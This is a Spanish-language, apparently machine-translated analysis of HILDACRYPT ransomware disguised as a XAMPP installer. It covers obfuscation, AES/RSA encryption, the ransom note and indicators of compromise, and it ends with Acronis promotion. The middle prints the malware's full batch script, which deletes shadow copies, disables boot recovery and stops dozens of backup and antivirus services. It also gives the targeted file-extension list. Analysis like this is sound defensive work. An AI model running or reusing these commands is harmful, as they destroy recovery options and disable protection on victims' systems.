Hola Habr! Y nuevamente, hablamos de las últimas versiones de malware de la categoría Ransomware. HILDACRYPT es un nuevo programa de ransomware que el portavoz de la familia Hilda descubrió en agosto de 2019, llamado así por la caricatura del servicio de transmisión de Netflix que se utilizó para distribuir el software. Hoy nos familiarizamos con las características técnicas de este virus ransomware actualizado.

En la primera versión del ransomware Hilda, la carta de recompra contenía un enlace al



avance de la serie animada publicado en Youtube. HILDACRYPT se disfraza de instalador XAMPP legítimo, una distribución de Apache fácil de instalar que incluye MariaDB, PHP y Perl. Al mismo tiempo, el cryptolocker tiene un nombre de archivo diferente: xamp. Además, el archivo de ransomware no tiene una firma electrónica.

Análisis estático



El ransomware está contenido en un archivo PE32 .NET escrito en MS Windows. Su tamaño es de 135,168 bytes. Tanto el código del programa principal como el código del programa defensor están escritos en C #. De acuerdo con la fecha y hora de compilación, el binario se creó el 14 de septiembre de 2019.



Según Detect It Easy, el virus ransomware se archiva usando Confuser y ConfuserEx, pero estos ofuscadores son los mismos que antes, solo ConfuserEx es el sucesor de Confuser, por lo que las firmas de sus códigos son similares.

HILDACRYPT está realmente lleno de ConfuserEx.

SHA-256: 7b0dcc7645642c141deb03377b451d3f873724c254797e3578ef8445a38ece8a

Vector de ataque

Lo más probable es que el ransomware fue descubierto en uno de los sitios dedicados a la programación web, disfrazándose como un programa legítimo XAMPP.

La cadena de infección completa se puede ver en

app.any.run sandbox .

Ofuscación

Las líneas de ransomware se almacenan en forma cifrada. Al inicio, HILDACRYPT los descifra usando Base64 y AES-256-CBC.

Instalación



En primer lugar, el programa ransomware crea una carpeta en% AppData \ Roaming% donde se genera aleatoriamente el parámetro GUID (Globally Unique Identifier). Al agregar un archivo bat a esta ubicación, el virus ransomware lo inicia usando cmd.exe:

cmd.exe / c \ JKfgkgj3hjgfhjka.bat \ & exit

Luego comienza a ejecutar un script por lotes para deshabilitar las funciones o servicios del sistema.

El script contiene una larga lista de comandos mediante los cuales se destruyen las instantáneas, el servidor SQL, las soluciones de respaldo y antivirus están deshabilitadas.

Por ejemplo, intenta sin éxito detener los servicios de copia de seguridad de Acronis Backup. Además, ataca los sistemas de respaldo y las soluciones antivirus de los siguientes proveedores: Veeam, Sophos, Kaspersky, McAfee y otros.

@echo off :: Not really a fan of ponies, cartoon girls are better, don't you think? vssadmin resize shadowstorage /for=c: /on=c: /maxsize=401MB vssadmin resize shadowstorage /for=c: /on=c: /maxsize=unbounded vssadmin resize shadowstorage /for=d: /on=d: /maxsize=401MB vssadmin resize shadowstorage /for=d: /on=d: /maxsize=unbounded vssadmin resize shadowstorage /for=e: /on=e: /maxsize=401MB vssadmin resize shadowstorage /for=e: /on=e: /maxsize=unbounded vssadmin resize shadowstorage /for=f: /on=f: /maxsize=401MB vssadmin resize shadowstorage /for=f: /on=f: /maxsize=unbounded vssadmin resize shadowstorage /for=g: /on=g: /maxsize=401MB vssadmin resize shadowstorage /for=g: /on=g: /maxsize=unbounded vssadmin resize shadowstorage /for=h: /on=h: /maxsize=401MB vssadmin resize shadowstorage /for=h: /on=h: /maxsize=unbounded bcdedit /set {default} recoveryenabled No bcdedit /set {default} bootstatuspolicy ignoreallfailures vssadmin Delete Shadows /all /quiet net stop SQLAgent$SYSTEM_BGC /y net stop “Sophos Device Control Service” /y net stop macmnsvc /y net stop SQLAgent$ECWDB2 /y net stop “Zoolz 2 Service” /y net stop McTaskManager /y net stop “Sophos AutoUpdate Service” /y net stop “Sophos System Protection Service” /y net stop EraserSvc11710 /y net stop PDVFSService /y net stop SQLAgent$PROFXENGAGEMENT /y net stop SAVService /y net stop MSSQLFDLauncher$TPSAMA /y net stop EPSecurityService /y net stop SQLAgent$SOPHOS /y net stop “Symantec System Recovery” /y net stop Antivirus /y net stop SstpSvc /y net stop MSOLAP$SQL_2008 /y net stop TrueKeyServiceHelper /y net stop sacsvr /y net stop VeeamNFSSvc /y net stop FA_Scheduler /y net stop SAVAdminService /y net stop EPUpdateService /y net stop VeeamTransportSvc /y net stop “Sophos Health Service” /y net stop bedbg /y net stop MSSQLSERVER /y net stop KAVFS /y net stop Smcinst /y net stop MSSQLServerADHelper100 /y net stop TmCCSF /y net stop wbengine /y net stop SQLWriter /y net stop MSSQLFDLauncher$TPS /y net stop SmcService /y net stop ReportServer$TPSAMA /y net stop swi_update /y net stop AcrSch2Svc /y net stop MSSQL$SYSTEM_BGC /y net stop VeeamBrokerSvc /y net stop MSSQLFDLauncher$PROFXENGAGEMENT /y net stop VeeamDeploymentService /y net stop SQLAgent$TPS /y net stop DCAgent /y net stop “Sophos Message Router” /y net stop MSSQLFDLauncher$SBSMONITORING /y net stop wbengine /y net stop MySQL80 /y net stop MSOLAP$SYSTEM_BGC /y net stop ReportServer$TPS /y net stop MSSQL$ECWDB2 /y net stop SntpService /y net stop SQLSERVERAGENT /y net stop BackupExecManagementService /y net stop SMTPSvc /y net stop mfefire /y net stop BackupExecRPCService /y net stop MSSQL$VEEAMSQL2008R2 /y net stop klnagent /y net stop MSExchangeSA /y net stop MSSQLServerADHelper /y net stop SQLTELEMETRY /y net stop “Sophos Clean Service” /y net stop swi_update_64 /y net stop “Sophos Web Control Service” /y net stop EhttpSrv /y net stop POP3Svc /y net stop MSOLAP$TPSAMA /y net stop McAfeeEngineService /y net stop “Veeam Backup Catalog Data Service” / net stop MSSQL$SBSMONITORING /y net stop ReportServer$SYSTEM_BGC /y net stop AcronisAgent /y net stop KAVFSGT /y net stop BackupExecDeviceMediaService /y net stop MySQL57 /y net stop McAfeeFrameworkMcAfeeFramework /y net stop TrueKey /y net stop VeeamMountSvc /y net stop MsDtsServer110 /y net stop SQLAgent$BKUPEXEC /y net stop UI0Detect /y net stop ReportServer /y net stop SQLTELEMETRY$ECWDB2 /y net stop MSSQLFDLauncher$SYSTEM_BGC /y net stop MSSQL$BKUPEXEC /y net stop SQLAgent$PRACTTICEBGC /y net stop MSExchangeSRS /y net stop SQLAgent$VEEAMSQL2008R2 /y net stop McShield /y net stop SepMasterService /y net stop “Sophos MCS Client” /y net stop VeeamCatalogSvc /y net stop SQLAgent$SHAREPOINT /y net stop NetMsmqActivator /y net stop kavfsslp /y net stop tmlisten /y net stop ShMonitor /y net stop MsDtsServer /y net stop SQLAgent$SQL_2008 /y net stop SDRSVC /y net stop IISAdmin /y net stop SQLAgent$PRACTTICEMGT /y net stop BackupExecJobEngine /y net stop SQLAgent$VEEAMSQL2008R2 /y net stop BackupExecAgentBrowser /y net stop VeeamHvIntegrationSvc /y net stop masvc /y net stop W3Svc /y net stop “SQLsafe Backup Service” /y net stop SQLAgent$CXDB /y net stop SQLBrowser /y net stop MSSQLFDLauncher$SQL_2008 /y net stop VeeamBackupSvc /y net stop “Sophos Safestore Service” /y net stop svcGenericHost /y net stop ntrtscan /y net stop SQLAgent$VEEAMSQL2012 /y net stop MSExchangeMGMT /y net stop SamSs /y net stop MSExchangeES /y net stop MBAMService /y net stop EsgShKernel /y net stop ESHASRV /y net stop MSSQL$TPSAMA /y net stop SQLAgent$CITRIX_METAFRAME /y net stop VeeamCloudSvc /y net stop “Sophos File Scanner Service” /y net stop “Sophos Agent” /y net stop MBEndpointAgent /y net stop swi_service /y net stop MSSQL$PRACTICEMGT /y net stop SQLAgent$TPSAMA /y net stop McAfeeFramework /y net stop “Enterprise Client Service” /y net stop SQLAgent$SBSMONITORING /y net stop MSSQL$VEEAMSQL2012 /y net stop swi_filter /y net stop SQLSafeOLRService /y net stop BackupExecVSSProvider /y net stop VeeamEnterpriseManagerSvc /y net stop SQLAgent$SQLEXPRESS /y net stop OracleClientCache80 /y net stop MSSQL$PROFXENGAGEMENT /y net stop IMAP4Svc /y net stop ARSM /y net stop MSExchangeIS /y net stop AVP /y net stop MSSQLFDLauncher /y net stop MSExchangeMTA /y net stop TrueKeyScheduler /y net stop MSSQL$SOPHOS /y net stop “SQL Backups” /y net stop MSSQL$TPS /y net stop mfemms /y net stop MsDtsServer100 /y net stop MSSQL$SHAREPOINT /y net stop WRSVC /y net stop mfevtp /y net stop msftesql$PROD /y net stop mozyprobackup /y net stop MSSQL$SQL_2008 /y net stop SNAC /y net stop ReportServer$SQL_2008 /y net stop BackupExecAgentAccelerator /y net stop MSSQL$SQLEXPRESS /y net stop MSSQL$PRACTTICEBGC /y net stop VeeamRESTSvc /y net stop sophossps /y net stop ekrn /y net stop MMS /y net stop “Sophos MCS Agent” /y net stop RESvc /y net stop “Acronis VSS Provider” /y net stop MSSQL$VEEAMSQL2008R2 /y net stop MSSQLFDLauncher$SHAREPOINT /y net stop “SQLsafe Filter Service” /y net stop MSSQL$PROD /y net stop SQLAgent$PROD /y net stop MSOLAP$TPS /y net stop VeeamDeploySvc /y net stop MSSQLServerOLAPService /y del %0



Una vez que los servicios y procesos mencionados anteriormente están deshabilitados, el cryptolocker recopila información sobre todos los procesos en ejecución utilizando el comando tasklist para asegurarse de que todos los servicios necesarios no funcionen.

lista de tareas v / fo csvEste comando muestra una lista detallada de los procesos en ejecución, cuyos elementos están separados por un ",".

"\" Csrss.exe \ ", \" 448 \ ", \" services \ ", \" 0 \ ", \" 1 896 \ ", \" unknown \ ", \" / \ " , \ "0:00:03 \", \ " / \" "

Después de esta comprobación, el ransomware inicia el proceso de cifrado.

Cifrado

Cifrado de archivos

HILDACRYPT recorre todo el contenido de los discos duros encontrados, excepto las carpetas Recycle.Bin y Reference Assemblies \\ Microsoft. Este último contiene dll, pdb y otros archivos críticos para aplicaciones .Net que pueden afectar el funcionamiento del ransomware. Para buscar archivos para encriptar, use la siguiente lista de extensiones:

".vb: .asmx: .config: .3dm: .3ds: .3fr: .3g2: .3gp: .3pr: .7z: .ab4: .accdb: .accde: .accdr: .accdt: .ach:. acr: .act: .adb: .ads: .agdl: .ai: .ait: .al: .apj: .arw: .asf: .asm: .asp: .aspx: .asx: .avi: .awg: .back: .backup: .backupdb: .bak: .lua: .m: .m4v: .max: .mdb: .mdc: .mdf: .mef: .mfw: .mmw: .moneywell: .mos: .mov : .mp3: .mp4: .mpg: .mpeg: .mrw: .msg: .myd: .nd: .ndd: .nef: .nk2: .nop: .nrw: .ns2: .ns3: .ns4:. nsd: .nsf: .nsg: .nsh: .nwb: .nx2: .nxl: .nyf: .tif: .tlg: .txt: .vob: .wallet: .war: .wav: .wb2: .wmv: .wpd: .wps: .x11: .x3f: .xis: .xla: .xlam: .xlk: .xlm: .xlr: .xls: .xlsb: .xlsm: .xlsx: .xlt: .xltm: .xltx : .xlw: .xml: .ycbcra: .yuv: .zip: .sqlite: .sqlite3: .sqlitedb: .sr2: .srf: .srt: .srw: .st4: .st5: .st6: .st7:. st8: .std: .sti: .stw: .stx: .svg: .swf: .sxc: .sxd: .sxg: .sxi: .sxm: .sxw: .tex: .tga: .thm: .tib: .py: .qba: .qbb: .qbm: .qbr: .qbw: .qbx: .qby: .r3d: .raf: .rar: .rat: .raw: .rdb: .rm: .rtf: .rw2 : .rwl: .rwz: .s3db: .sas7bdat: .say: .sd0: .sda: .sdf: .sldm: .sldx: .sql: .pdd: .pdf: .pef: .pem: .pfx:. php: .php5: .phtml: .pl: .plc: .png: .pot: .potm: .potx: .ppam: .pps: .ppsm: .ppsx: .ppt: .pptm: .pptx: .prf: .ps: .psafe3: .psd: .pspi mago: .pst: .ptx: .oab: .obj: .odb: .odc: .odf: .odg: .odm: .odp: .ods: .odt: .oil: .orf: .ost: .otg: .oth: .otp: .ots: .ott: .p12: .p7b: .p7c: .pab: .pages: .pas: .pat: .pbl: .pcd: .pct: .pdb: .gray: .grey : .gry: .h: .hbk: .hpp: .htm: .html: .ibank: .ibd: .ibz: .idx: .iif: .iiq: .incpas: .indd: .jar: .java:. jpe: .jpeg: .jpg: .jsp: .kbx: .kc2: .kdbx: .kdc: .key: .kpdx: .doc: .docm: .docx: .dot: .dotm: .dotx: .drf: .drw: .dtd: .dwg: .dxb: .dxf: .dxg: .eml: .eps: .erbsql: .erf: .exf: .fdb: .ffd: .fff: .fh: .fhd: .fla : .flac: .flv: .fmb: .fpx: .fxg: .cpp: .cr2: .craw: .crt: .crw: .cs: .csh: .csl: .csv: .dac: .bank:. bahía: .bdb: .bgt: .bik: .bkf: .bkp: .blend: .bpw: .c: .cdf: .cdr: .cdr3: .cdr4: .cdr5: .cdr6: .cdrw: .cdx: .ce1: .ce2: .cer: .cfp: .cgm: .cib: .class: .cls: .cmt: .cpi: .ddoc: .ddrw: .dds: .der: .des: .design: .dgc : .djvu: .dng: .db: .db-journal: .db3: .dcr: .dcs: .ddd: .dbf: .dbx: .dc2: .pbl: .csproj: .sln: .vbproj: .mdb : .md "





El programa ransomware utiliza el algoritmo AES-256-CBC para cifrar archivos de usuario. El tamaño de la clave es de 256 bits y el tamaño del vector de inicialización (IV) es de 16 bytes.

En la siguiente captura de pantalla, los valores de byte_2 y byte_1 se obtuvieron aleatoriamente usando GetBytes ().

Clave

VI



El archivo cifrado tiene la extensión HCY! .. Este es un ejemplo de un archivo cifrado. Se han creado una clave y un IV para este archivo, mencionado anteriormente.

Cifrado de clave

El armario de cifrado almacena la clave AES generada en un archivo cifrado. La primera parte del archivo cifrado tiene un encabezado que contiene datos como HILDACRYPT, KEY, IV, FileLen en formato XML, y se ve así:



El cifrado de claves AES y IV se realiza mediante RSA-2048, y la codificación se realiza mediante Base64. La clave pública RSA se almacena en el cuerpo del cryptolocker en una de las cadenas cifradas en formato XML.

28guEbzkzciKg3N/ExUq8jGcshuMSCmoFsh/3LoMyWzPrnfHGhrgotuY/cs+eSGABQ+rs1B+MMWOWvqWdVpBxUgzgsgOgcJt7P+r4bWhfccYeKDi7PGRtZuTv+XpmG+m+u/JgerBM1Fi49+0vUMuEw5a1sZ408CvFapojDkMT0P5cJGYLSiVFud8reV7ZtwcCaGf88rt8DAUt2iSZQix0aw8PpnCH5/74WE8dAHKLF3sYmR7yFWAdCJRovzdx8/qfjMtZ41sIIIEyajVKfA18OT72/UBME2gsAM/BGii2hgLXP5ZGKPgQEf7Zpic1fReZcpJonhNZzXztGCSLfa/jQ==AQAB

La clave pública RSA se utiliza para cifrar la clave del archivo AES. La clave pública RSA se codifica utilizando Base64 y consta de un módulo y un exponente abierto 65537. Para el descifrado, se requiere una clave RSA privada, que tiene el atacante.

Después del cifrado RSA, la clave AES se codifica utilizando Base64 almacenado en el archivo cifrado.



Mensaje de ejecución hipotecaria

Al final del cifrado, HILDACRYPT escribe el archivo html en la carpeta en la que cifró los archivos. La notificación de ransomware contiene dos direcciones de correo electrónico en las que la víctima puede contactar al atacante.

- hildalolilovesyou@airmail.cc

hildalolilovesyou@memeware.net

El aviso de extorsión también contiene la línea "No loli es seguro;)" - "Ni un solo loli es seguro;)", - una referencia a los personajes de anime y manga prohibidos en Japón con la aparición de niñas pequeñas.

Conclusión

HILDACRYPT, una nueva familia de ransomware, ha lanzado una nueva versión. El modelo de cifrado no permite a la víctima descifrar los archivos cifrados por el programa ransomware. El bloqueador de cifrado utiliza métodos de protección activos para deshabilitar los servicios de protección relacionados con los sistemas de respaldo y las soluciones antivirus. El autor de HILDACRYPT es fanático de la serie animada Hilda que se muestra a través de Netflix, cuyo enlace al tráiler figura en una carta sobre la compra de una versión anterior del programa.

Como de costumbre,

Acronis Backup y

Acronis True Image pueden proteger su computadora del ransomware HILDACRYPT, y los proveedores pueden proteger a sus clientes con

Acronis Backup Cloud . La protección está garantizada por el hecho de que estas soluciones de

ciberseguridad incluyen no solo copias de seguridad, sino también nuestro sistema integrado de seguridad

Acronis Active Protection , mejorado con un modelo de aprendizaje automático y basado en heurística conductual, una tecnología que, como ninguna otra, es capaz de resistir las amenazas del ransomware día cero

Indicadores de compromiso

Extensión de archivo HCY!

HILDACRYPTReadMe.html

xamp.exe con una letra "p" y sin firma digital

SHA-256: 7b0dcc7645642c141deb03377b451d3f873724c254797e3578ef8445a38ece8a